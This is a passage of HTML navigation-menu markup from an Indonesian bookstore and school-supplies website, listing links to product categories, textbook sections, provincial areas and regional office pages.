	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
